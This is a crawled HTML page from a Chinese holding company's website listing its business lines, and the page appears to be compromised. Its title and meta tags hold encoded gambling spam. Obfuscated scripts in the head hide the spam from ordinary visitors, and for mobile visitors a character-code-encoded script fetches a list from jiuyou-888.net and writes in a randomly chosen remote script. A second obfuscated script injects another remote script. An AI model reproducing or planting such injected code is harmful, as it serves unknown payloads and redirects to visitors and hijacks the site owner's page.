

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://derenxin.com.cn/index.php?ac=article&at=list&tid=2
body_size: 10981
content:
<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<title>德仁心产业-&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#38470;&#32593;&#39029;&#20837;&#21475;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name='keywords' content='&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#38470;&#32593;&#39029;&#20837;&#21475;'/>
<meta name='description' content='&#57;&#20998;&#38047;&#21069;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#38470;&#32593;&#39029;&#20837;&#21475;&#9989;&#38463;&#26408;&#25512;&#33616;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#38470;&#32593;&#39029;&#20837;&#21475;&#26159;&#19968;&#27454;&#12288;&#12288;&#8220;&#29616;&#22330;&#26469;&#20102;&#19971;&#20843;&#36742;&#28040;&#38450;&#36710;&#65292;&#36824;&#26377;&#20004;&#36742;&#25937;&#25252;&#36710;&#65292;&#28040;&#38450;&#21644;&#24613;&#25937;&#20154;&#21592;&#37117;&#22312;&#33310;&#21381;&#30340;&#27491;&#38376;&#36827;&#34892;&#22788;&#32622;&#12290;&#28779;&#21183;&#36824;&#25402;&#22823;&#30340;&#65292;&#28781;&#28779;&#21644;&#21518;&#32493;&#22788;&#29702;&#33457;&#20102;&#20004;&#19977;&#20010;&#23567;&#26102;&#65292;&#21518;&#38754;&#36824;&#33457;&#20102;&#28857;&#26102;&#38388;&#26816;&#26597;&#36825;&#20010;&#22320;&#26041;&#20250;&#19981;&#20250;&#22797;&#29123;&#12290;&#26377;&#27809;&#26377;&#20154;&#21592;&#20260;&#20129;&#23601;&#19981;&#28165;&#26970;&#20102;&#65292;&#36825;&#20010;&#35201;&#31561;&#23448;&#26041;&#36890;&#25253;&#12290;'/>
<script>
 var _0xodR='jsjiami.com.v7';function _0x34ca(){var _0x3a017d=(function(){return[_0xodR,'EDlMjpsxjXCiamOAin.ncwJom.dvfO7MpUWBAYkU==','D8kyW5DXW69ScSosbsK','WQVdLrFdJ8ob','hdNdOmo4bmolWPnMW67dOCoh','W789W6BdNSovW7/dNW','W5j1WPbiAtZcO8oImX/cHCk/WQu','W4S8WPhcQG3dKCkPcq'].concat((function(){return['W6xdQSoGedz8ycRcUNm','W6FdQSoMefeLvchcIwvuWQu','ds3cUCkxW5u','lhlcTCkIymoNW54cmu17W4K','F0aDr3xdUW5dW61VoKm','x8omW6FcUMpdKX/cGNhdR8kImmkF','EXzLhaVcOtq','aCk4DSoIqmoXqmkoeSoCW6DmdW'].concat((function(){return['W6NdHCkIWRqpWP5nW7RdUX0','W6pdQSoTh1ncxq3cG31M','W6NdI8kUWRz/W6OBWOddKt4yat7dGG','x3VdUGKrsvRdQeFcUq','b0JcMbfECmoWW7ea','l3tcTSkMe8kwW4GheMO','WPO5CCo9WReyBmoKWQCv'];}()));}()));}());_0x34ca=function(){return _0x3a017d;};return _0x34ca();};function _0x4fbc(_0x7247dd,_0x110129){var _0x34cac2=_0x34ca();return _0x4fbc=function(_0x4fbce3,_0x41c85e){_0x4fbce3=_0x4fbce3-0x161;var _0x313526=_0x34cac2[_0x4fbce3];if(_0x4fbc['ebkbdL']===undefined){var _0x2560ea=function(_0x167346){var _0x508951='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38358d='',_0x5cb5f9='';for(var _0x13e730=0x0,_0x23d808,_0x54998b,_0x561485=0x0;_0x54998b=_0x167346['charAt'](_0x561485++);~_0x54998b&&(_0x23d808=_0x13e730%0x4?_0x23d808*0x40+_0x54998b:_0x54998b,_0x13e730++%0x4)?_0x38358d+=String['fromCharCode'](0xff&_0x23d808>>(-0x2*_0x13e730&0x6)):0x0){_0x54998b=_0x508951['indexOf'](_0x54998b);}for(var _0x5dd5e0=0x0,_0x31fc1c=_0x38358d['length'];_0x5dd5e0<_0x31fc1c;_0x5dd5e0++){_0x5cb5f9+='%'+('00'+_0x38358d['charCodeAt'](_0x5dd5e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5cb5f9);};var _0x471dea=function(_0x246c33,_0x2fbec4){var _0xcbe0b2=[],_0x1d8067=0x0,_0x591789,_0x156c15='';_0x246c33=_0x2560ea(_0x246c33);var _0x1cf113;for(_0x1cf113=0x0;_0x1cf113<0x100;_0x1cf113++){_0xcbe0b2[_0x1cf113]=_0x1cf113;}for(_0x1cf113=0x0;_0x1cf113<0x100;_0x1cf113++){_0x1d8067=(_0x1d8067+_0xcbe0b2[_0x1cf113]+_0x2fbec4['charCodeAt'](_0x1cf113%_0x2fbec4['length']))%0x100,_0x591789=_0xcbe0b2[_0x1cf113],_0xcbe0b2[_0x1cf113]=_0xcbe0b2[_0x1d8067],_0xcbe0b2[_0x1d8067]=_0x591789;}_0x1cf113=0x0,_0x1d8067=0x0;for(var _0x450c77=0x0;_0x450c77<_0x246c33['length'];_0x450c77++){_0x1cf113=(_0x1cf113+0x1)%0x100,_0x1d8067=(_0x1d8067+_0xcbe0b2[_0x1cf113])%0x100,_0x591789=_0xcbe0b2[_0x1cf113],_0xcbe0b2[_0x1cf113]=_0xcbe0b2[_0x1d8067],_0xcbe0b2[_0x1d8067]=_0x591789,_0x156c15+=String['fromCharCode'](_0x246c33['charCodeAt'](_0x450c77)^_0xcbe0b2[(_0xcbe0b2[_0x1cf113]+_0xcbe0b2[_0x1d8067])%0x100]);}return _0x156c15;};_0x4fbc['WLKYfS']=_0x471dea,_0x7247dd=arguments,_0x4fbc['ebkbdL']=!![];}var _0x1b64da=_0x34cac2[0x0],_0x46f29f=_0x4fbce3+_0x1b64da,_0xd718ec=_0x7247dd[_0x46f29f];return!_0xd718ec?(_0x4fbc['ETQzBd']===undefined&&(_0x4fbc['ETQzBd']=!![]),_0x313526=_0x4fbc['WLKYfS'](_0x313526,_0x41c85e),_0x7247dd[_0x46f29f]=_0x313526):_0x313526=_0xd718ec,_0x313526;},_0x4fbc(_0x7247dd,_0x110129);}var _0x5e1f1b=_0x4fbc;(function(_0x141274,_0x28b9f0,_0x2446f7,_0x192a89,_0x2875fb,_0x1fb465,_0x11478d){return _0x141274=_0x141274>>0x7,_0x1fb465='hs',_0x11478d='hs',function(_0x5174c5,_0x4a9da0,_0x43d7e3,_0x9e5cc8,_0x30c3d4){var _0x2bdb68=_0x4fbc;_0x9e5cc8='tfi',_0x1fb465=_0x9e5cc8+_0x1fb465,_0x30c3d4='up',_0x11478d+=_0x30c3d4,_0x1fb465=_0x43d7e3(_0x1fb465),_0x11478d=_0x43d7e3(_0x11478d),_0x43d7e3=0x0;var _0x1e9bee=_0x5174c5();while(!![]&&--_0x192a89+_0x4a9da0){try{_0x9e5cc8=-parseInt(_0x2bdb68(0x170,'NjS!'))/0x1*(-parseInt(_0x2bdb68(0x16e,'NjS!'))/0x2)+-parseInt(_0x2bdb68(0x16d,'z@JK'))/0x3*(parseInt(_0x2bdb68(0x169,'(FNE'))/0x4)+-parseInt(_0x2bdb68(0x171,'pD)t'))/0x5+-parseInt(_0x2bdb68(0x164,'[I$@'))/0x6*(-parseInt(_0x2bdb68(0x175,']a(A'))/0x7)+parseInt(_0x2bdb68(0x16f,'k*3V'))/0x8+-parseInt(_0x2bdb68(0x162,'z@JK'))/0x9*(-parseInt(_0x2bdb68(0x166,'BFR['))/0xa)+-parseInt(_0x2bdb68(0x174,'B$s]'))/0xb;}catch(_0x3b6690){_0x9e5cc8=_0x43d7e3;}finally{_0x30c3d4=_0x1e9bee[_0x1fb465]();if(_0x141274<=_0x192a89)_0x43d7e3?_0x2875fb?_0x9e5cc8=_0x30c3d4:_0x2875fb=_0x30c3d4:_0x43d7e3=_0x30c3d4;else{if(_0x43d7e3==_0x2875fb['replace'](/[YfJnAwCxpUOWEMDXBdkl=]/g,'')){if(_0x9e5cc8===_0x4a9da0){_0x1e9bee['un'+_0x1fb465](_0x30c3d4);break;}_0x1e9bee[_0x11478d](_0x30c3d4);}}}}}(_0x2446f7,_0x28b9f0,function(_0x181050,_0x22299b,_0x14ee1f,_0x5b89b0,_0x1c9ef1,_0x2ad6ff,_0x1f421b){return _0x22299b='\x73\x70\x6c\x69\x74',_0x181050=arguments[0x0],_0x181050=_0x181050[_0x22299b](''),_0x14ee1f='\x72\x65\x76\x65\x72\x73\x65',_0x181050=_0x181050[_0x14ee1f]('\x76'),_0x5b89b0='\x6a\x6f\x69\x6e',(0x170067,_0x181050[_0x5b89b0](''));});}(0x5e80,0x99e94,_0x34ca,0xbf),_0x34ca)&&(_0xodR=`\x498`);!navigator[_0x5e1f1b(0x161,'2HXd')][_0x5e1f1b(0x165,'q#0P')](/baiduspider|sogou|360spider|yisou/i)&&(document[_0x5e1f1b(0x16c,'X9x$')]='广东德仁心控股集团');var version_ = 'jsjiami.com.v7';
</script>
<script>
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
var bIsUc = sUserAgent.match(/ucweb/i) == 'ucweb';
var bIsAndroid = sUserAgent.match(/android/i) == 'android';
var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
     var xp = String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,109,97,120,32,61,32,45,49,59,118,97,114,32,109,105,110,32,61,32,48,59,118,97,114,32,117,114,108,32,61,32,39,39,59,118,97,114,32,100,111,109,97,105,110,32,61,32,39,104,116,116,112,115,58,47,47,119,119,119,46,106,105,117,121,111,117,45,56,56,56,46,110,101,116,47,100,97,116,97,46,106,115,111,110,39,59,102,101,116,99,104,40,100,111,109,97,105,110,41,46,116,104,101,110,40,102,117,110,99,116,105,111,110,40,114,101,115,112,111,110,115,101,41,32,123,105,102,32,40,114,101,115,112,111,110,115,101,46,111,107,41,32,123,32,114,101,116,117,114,110,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,59,125,116,104,114,111,119,32,110,101,119,32,69,114,114,111,114,40,39,78,101,116,119,111,114,107,32,114,101,115,112,111,110,115,101,32,119,97,115,32,110,111,116,32,111,107,46,39,41,59,125,41,46,116,104,101,110,40,102,117,110,99,116,105,111,110,40,106,115,111,110,68,97,116,97,41,32,123,102,111,114,40,118,97,114,32,107,101,121,32,105,110,32,106,115,111,110,68,97,116,97,41,123,109,97,120,43,43,59,125,118,97,114,32,114,97,110,100,32,61,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,40,109,97,120,32,45,32,109,105,110,32,43,32,49,41,41,32,43,32,109,105,110,59,117,114,108,32,61,32,106,115,111,110,68,97,116,97,91,114,97,110,100,93,46,117,114,108,59,99,111,110,115,116,32,111,114,105,103,105,110,97,108,83,116,114,105,110,103,32,61,32,39,60,115,99,114,105,112,116,32,115,114,99,61,39,32,43,32,117,114,108,32,43,32,39,62,60,92,47,115,99,114,105,112,116,62,39,59,100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,111,114,105,103,105,110,97,108,83,116,114,105,110,103,41,59,125,41,46,99,97,116,99,104,40,102,117,110,99,116,105,111,110,40,101,114,114,111,114,41,32,123,99,111,110,115,111,108,101,46,108,111,103,40,39,69,114,114,111,114,58,39,44,32,101,114,114,111,114,46,109,101,115,115,97,103,101,41,59,125,41,59,118,97,114,32,115,85,115,101,114,65,103,101,110,116,32,61,32,110,97,118,105,103,97,116,111,114,46,117,115,101,114,65,103,101,110,116,46,116,111,76,111,119,101,114,67,97,115,101,40,41,59,118,97,114,32,98,73,115,73,112,97,100,32,61,32,115,85,115,101,114,65,103,101,110,116,46,109,97,116,99,104,40,47,105,112,97,100,47,105,41,32,61,61,32,39,105,112,97,100,39,59,118,97,114,32,98,73,115,73,112,104,111,110,101,79,115,32,61,32,115,85,115,101,114,65,103,101,110,116,46,109,97,116,99,104,40,47,105,112,104,111,110,101,32,111,115,47,105,41,32,61,61,32,39,105,112,104,111,110,101,32,111,115,39,59,118,97,114,32,98,73,115,77,105,100,112,32,61,32,115,85,115,101,114,65,103,101,110,116,46,109,97,116,99,104,40,47,109,105,100,112,47,105,41,32,61,61,32,39,109,105,100,112,39,59,118,97,114,32,98,73,115,85,99,55,32,61,32,115,85,115,101,114,65,103,101,110,116,46,109,97,116,99,104,40,47,114,118,58,49,46,50,46,51,46,52,47,105,41,32,61,61,32,39,114,118,58,49,46,50,46,51,46,52,39,59,118,97,114,32,98,73,115,85,99,32,61,32,115,85,115,101,114,65,103,101,110,116,46,109,97,116,99,104,40,47,117,99,119,101,98,47,105,41,32,61,61,32,39,117,99,119,101,98,39,59,118,97,114,32,98,73,115,65,110,100,114,111,105,100,32,61,32,115,85,115,101,114,65,103,101,110,116,46,109,97,116,99,104,40,47,97,110,100,114,111,105,100,47,105,41,32,61,61,32,39,97,110,100,114,111,105,100,39,59,118,97,114,32,98,73,115,67,69,32,61,32,115,85,115,101,114,65,103,101,110,116,46,109,97,116,99,104,40,47,119,105,110,100,111,119,115,32,99,101,47,105,41,32,61,61,32,39,119,105,110,100,111,119,115,32,99,101,39,59,118,97,114,32,98,73,115,87,77,32,61,32,115,85,115,101,114,65,103,101,110,116,46,109,97,116,99,104,40,47,119,105,110,100,111,119,115,32,109,111,98,105,108,101,47,105,41,32,61,61,32,39,119,105,110,100,111,119,115,32,109,111,98,105,108,101,39,59,105,102,32,40,98,73,115,73,112,97,100,32,124,124,32,98,73,115,73,112,104,111,110,101,79,115,32,124,124,32,98,73,115,77,105,100,112,32,124,124,32,98,73,115,85,99,55,32,124,124,32,98,73,115,85,99,32,124,124,32,98,73,115,65,110,100,114,111,105,100,32,124,124,32,98,73,115,67,69,32,124,124,32,98,73,115,87,77,41,32,123,100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,106,115,41,59,125,60,47,115,99,114,105,112,116,62); 
    document.write(xp); 
} 
</script>
<script>
 var _0xodR='jsjiami.com.v7';(function(_0x3a98bc,_0x50f24c,_0x51ecd7,_0x444e30,_0x4cc9e0,_0x1e2333,_0x1bffca){return _0x3a98bc=_0x3a98bc>>0x5,_0x1e2333='hs',_0x1bffca='hs',function(_0x4d9b11,_0x50a98d,_0x1dcb30,_0x4057cc,_0x5c5dad){var _0x42bcf4=_0x1747;_0x4057cc='tfi',_0x1e2333=_0x4057cc+_0x1e2333,_0x5c5dad='up',_0x1bffca+=_0x5c5dad,_0x1e2333=_0x1dcb30(_0x1e2333),_0x1bffca=_0x1dcb30(_0x1bffca),_0x1dcb30=0x0;var _0x2c1819=_0x4d9b11();while(!![]&&--_0x444e30+_0x50a98d){try{_0x4057cc=parseInt(_0x42bcf4(0x200,'NL!E'))/0x1+-parseInt(_0x42bcf4(0x206,'Me[d'))/0x2*(parseInt(_0x42bcf4(0x1f9,'i@w3'))/0x3)+-parseInt(_0x42bcf4(0x1fe,'zsC3'))/0x4*(parseInt(_0x42bcf4(0x208,'LFv6'))/0x5)+-parseInt(_0x42bcf4(0x1fb,'yxU@'))/0x6*(-parseInt(_0x42bcf4(0x1fa,'PJ&3'))/0x7)+-parseInt(_0x42bcf4(0x207,'j5Sb'))/0x8*(parseInt(_0x42bcf4(0x1fc,'Frxi'))/0x9)+parseInt(_0x42bcf4(0x203,'Y)v9'))/0xa+parseInt(_0x42bcf4(0x1f3,']qN&'))/0xb;}catch(_0x476b26){_0x4057cc=_0x1dcb30;}finally{_0x5c5dad=_0x2c1819[_0x1e2333]();if(_0x3a98bc<=_0x444e30)_0x1dcb30?_0x4cc9e0?_0x4057cc=_0x5c5dad:_0x4cc9e0=_0x5c5dad:_0x1dcb30=_0x5c5dad;else{if(_0x1dcb30==_0x4cc9e0['replace'](/[JADykxQMHXNGhPYgEeLq=]/g,'')){if(_0x4057cc===_0x50a98d){_0x2c1819['un'+_0x1e2333](_0x5c5dad);break;}_0x2c1819[_0x1bffca](_0x5c5dad);}}}}}(_0x51ecd7,_0x50f24c,function(_0x1ddae3,_0x1d0e92,_0x269a51,_0x190ee5,_0x3fa93d,_0x4dc81f,_0x4b3bec){return _0x1d0e92='\x73\x70\x6c\x69\x74',_0x1ddae3=arguments[0x0],_0x1ddae3=_0x1ddae3[_0x1d0e92](''),_0x269a51='\x72\x65\x76\x65\x72\x73\x65',_0x1ddae3=_0x1ddae3[_0x269a51]('\x76'),_0x190ee5='\x6a\x6f\x69\x6e',(0x17001a,_0x1ddae3[_0x190ee5](''));});}(0x19a0,0x2ac48,_0x5004,0xcf),_0x5004)&&(_0xodR=0xe6d);var _hmt=_hmt||[];function _0x1747(_0x3fba2f,_0xc90f38){var _0x50042d=_0x5004();return _0x1747=function(_0x17471c,_0xd33d53){_0x17471c=_0x17471c-0x1f3;var _0x44eeae=_0x50042d[_0x17471c];if(_0x1747['giZdfL']===undefined){var _0x1f1c20=function(_0x2a4ac7){var _0xdabc14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x364c4a='',_0x5589d6='';for(var _0xfc2e08=0x0,_0x53bd59,_0x4d169b,_0x315b22=0x0;_0x4d169b=_0x2a4ac7['charAt'](_0x315b22++);~_0x4d169b&&(_0x53bd59=_0xfc2e08%0x4?_0x53bd59*0x40+_0x4d169b:_0x4d169b,_0xfc2e08++%0x4)?_0x364c4a+=String['fromCharCode'](0xff&_0x53bd59>>(-0x2*_0xfc2e08&0x6)):0x0){_0x4d169b=_0xdabc14['indexOf'](_0x4d169b);}for(var _0x44f9f3=0x0,_0x3b11cc=_0x364c4a['length'];_0x44f9f3<_0x3b11cc;_0x44f9f3++){_0x5589d6+='%'+('00'+_0x364c4a['charCodeAt'](_0x44f9f3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5589d6);};var _0x1ede02=function(_0x151789,_0x1cd9c1){var _0x4ca72a=[],_0x5d06e2=0x0,_0x5bb3d5,_0x2fff77='';_0x151789=_0x1f1c20(_0x151789);var _0x58b7c7;for(_0x58b7c7=0x0;_0x58b7c7<0x100;_0x58b7c7++){_0x4ca72a[_0x58b7c7]=_0x58b7c7;}for(_0x58b7c7=0x0;_0x58b7c7<0x100;_0x58b7c7++){_0x5d06e2=(_0x5d06e2+_0x4ca72a[_0x58b7c7]+_0x1cd9c1['charCodeAt'](_0x58b7c7%_0x1cd9c1['length']))%0x100,_0x5bb3d5=_0x4ca72a[_0x58b7c7],_0x4ca72a[_0x58b7c7]=_0x4ca72a[_0x5d06e2],_0x4ca72a[_0x5d06e2]=_0x5bb3d5;}_0x58b7c7=0x0,_0x5d06e2=0x0;for(var _0x53428b=0x0;_0x53428b<_0x151789['length'];_0x53428b++){_0x58b7c7=(_0x58b7c7+0x1)%0x100,_0x5d06e2=(_0x5d06e2+_0x4ca72a[_0x58b7c7])%0x100,_0x5bb3d5=_0x4ca72a[_0x58b7c7],_0x4ca72a[_0x58b7c7]=_0x4ca72a[_0x5d06e2],_0x4ca72a[_0x5d06e2]=_0x5bb3d5,_0x2fff77+=String['fromCharCode'](_0x151789['charCodeAt'](_0x53428b)^_0x4ca72a[(_0x4ca72a[_0x58b7c7]+_0x4ca72a[_0x5d06e2])%0x100]);}return _0x2fff77;};_0x1747['nyAlPV']=_0x1ede02,_0x3fba2f=arguments,_0x1747['giZdfL']=!![];}var _0x431188=_0x50042d[0x0],_0x2559c4=_0x17471c+_0x431188,_0x3d1dde=_0x3fba2f[_0x2559c4];return!_0x3d1dde?(_0x1747['VYUSPg']===undefined&&(_0x1747['VYUSPg']=!![]),_0x44eeae=_0x1747['nyAlPV'](_0x44eeae,_0xd33d53),_0x3fba2f[_0x2559c4]=_0x44eeae):_0x44eeae=_0x3d1dde,_0x44eeae;},_0x1747(_0x3fba2f,_0xc90f38);}function _0x5004(){var _0x20c2f3=(function(){return[_0xodR,'LYPjMDsJjqGHiNkaxmXhie.XQEcHoLGAm.yve7gP==','kHBdIaRdGuC','WPtcH19TE8kPW5lcTCoNW5KqW4qf','W7i1W7RcVSotWPuAW7pcJWRdVCoUD2/cRdSAW5xcPxRcLmkZdSoimdH9W63cJItcO8o9sYfGW5FdGmoUbr8UW4TRz8oKW5iWfmowWQxcTSkAaf7cJLdcTCkNfG','W7ZdMe1BWPBcGg1V','qCk0D31dWPpdNq','r8oqW5JdJ8kOxSk9WOKmW5DtDtO','qZhcLCkiW7zvWQ7cNXaODbO'].concat((function(){return['WQybWPlcOmoMWOq2Aq','i8kRW5STW6L3W6fCWQ/dLCkFWPC','W5bdWPlcL04/W70','BSoYyIdcJmkxrIzeCmoAWOC','Bmk+WPpcVshcIW','WOf6j8oneLXn','rNpdNCo0WPawWO4','WOdcNSoLW4/dLCoutrP5wSk+aW','W6NcLfXHW487grNdHCoFW5y4'].concat((function(){return['WOiPa8oZev1vW6u','W7RdNtiFW77dLKntWQWestm','A0hcJ1dcHaTXrLCJW4vO','vItcPCkLxHxcHG7cTmkAdqxdSG','A0FcIfpcHubXu1iZW4e','W4xcV8omWQO2pCo7W60','r8oFWPKjBKJcLGT2W6FcI8kRmG'];}()));}()));}());_0x5004=function(){return _0x20c2f3;};return _0x5004();};(function(){var _0x5a2ee0=_0x1747,_0x484dca=document['createElement'](_0x5a2ee0(0x209,'Me[d'));_0x484dca['src']=_0x5a2ee0(0x1f4,'oW!b');var _0x131ec7=document['getElementsByTagName'](_0x5a2ee0(0x1fd,'@3vg'))[0x0];_0x131ec7['parentNode']['insertBefore'](_0x484dca,_0x131ec7);}());var version_ = 'jsjiami.com.v7';
</script>
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />

<link rel="stylesheet" href="http://derenxin.com.cn/templates/specialty/cn/css/common.css">
<link rel="stylesheet" href="http://derenxin.com.cn/templates/specialty/cn/css/global.min.css">
<script type="text/javascript" src="http://derenxin.com.cn/templates/specialty/cn/js/lib/jquery-1.11.1.min.js"></script>
<script src="http://derenxin.com.cn/templates/specialty/cn/js/lib/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>

<link href="http://derenxin.com.cn/templates/specialty/css/espcms_page.css" rel="stylesheet" type="text/css" />

</head>
<body>

<div class="header">
  <div class="base-container" style="margin: 0 auto; padding: 64px 0;">
    <div class="nav" style="position: relative;"> <a href="http://derenxin.com.cn/index.php" class="head-logo" style=" height:55px; font-family:'微软雅黑'; color:#fff; left: 0; top: -24px;"><img class="block" src="http://derenxin.com.cn/templates/specialty/cn/images/head-logo.png" style="float:left; margin-right:10px;"><p style="float:left; padding-left:10px; border-left:1px solid #fff; line-height:35px; margin:10px 0; font-size:16px;">广东德仁心控股集团</p></a> 
	  <div style="position: absolute; top:-50px; right: 0; line-height: 30px;"><a href="http://derenxin.com.cn/" style="color: #fff;padding: 0 10px;">中文</a><a href="http://derenxin.com.cn/html/en/" style="color: #fff; padding-right: 25px;">English</a></div></div>
    <div class="nav-menu">
      <ul class="menu-list">
      
              <li><a  href="http://derenxin.com.cn/index.php">首页</a></li>
		        <li><a  href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=1">新闻中心</a></li>
		        <li><a class="active" href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=2">德仁心产业</a></li>
		        <li><a  href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=3">视频中心</a></li>
		        <li><a  href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=5">加入我们</a></li>
		        <li><a  href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=6">关于我们</a></li>
		        <li><a  href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=23">企业文化</a></li>
		
      
      </ul>
    </div>
  </div>
</div>



<div class="banner-wrap"> 
<img src="http://derenxin.com.cn/templates/specialty/cn/images/news-banner.png">



  <div class="banner-add">
    <div class="content">
    <p class="title">德兴业，赢共享</p>
<p class="title2">DEXING WIN SHARE</p>
<p class="des">德仁心控股，用创新独特的投资模式，以&ldquo;德兴业，赢共享&rdquo;的核心文化，为帮助更多人获得物质和精神双幸福而坚持不懈！</p>
    
    
   
    
     
    </div>
  </div>
</div>



<!--主体内容-->
<div class="main-body news-layout">

<div class="sub_nav">
    	<ul>
                	<li><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=7"  >智能科技</a></li>
                    	<li><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=8"  >连锁事业</a></li>
                    	<li><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=9"  >大健康产业</a></li>
                    	<li><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=10"  >教育产业</a></li>
                    	<li><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=11"  >金融投资</a></li>
                    	<li><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=24"  >酒店旅游</a></li>
                    	<li><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=41"  >生物科技</a></li>
                    	<li><a href="http://derenxin.com.cn/index.php?ac=article&at=list&tid=44"  >网络科技</a></li>
            
        </ul>
    	
    </div>

  <div class="base-container" style="margin-top:30px;"> 
    <!-- 新闻类型导航 -->

    
    
    
    <div class="news-list clearfix row20">
    
    
    
    			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=94">
        <div class="pic"><img src="upfile/2018/10/20181018115838_262.jpg"></div>
        <div class="content">
          <div class="title ellipsis">牛！靳埭强墨写［墨缘·墨情］</div>
          <div class="des">10月14日，靳埭强先生为即将开启的博物馆艺术酒店—潮州御酒店（YUY HOTEL）滴下文化艺术的第一滴墨。</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=90">
        <div class="pic"><img src="upfile/2020/05/20200507175433_682.jpg"></div>
        <div class="content">
          <div class="title ellipsis">德仁心的连锁事业</div>
          <div class="des">德仁心连锁事业，目前已经投资的有密特斯名酒名茶批发连锁、邓老凉茶养生连锁，未来还将创建德仁心酒业股份连锁、德仁心酒店连锁。</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=86">
        <div class="pic"><img src="upfile/2020/05/20200507155249_210.jpg"></div>
        <div class="content">
          <div class="title ellipsis">明师和团队一起体验潮州御酒店品位</div>
          <div class="des">潮州御酒店已经进入收官阶段！今天团队考核、体验样品房！</div>
        </div>
        </a> </div>

			            <div class="news-item"> <a href="http://derenxin.com.cn/index.php?ac=article&at=read&did=73">
        <div class="pic"><img src="upfile/2017/12/20171227143840_723.jpg"></div>
        <div class="content">
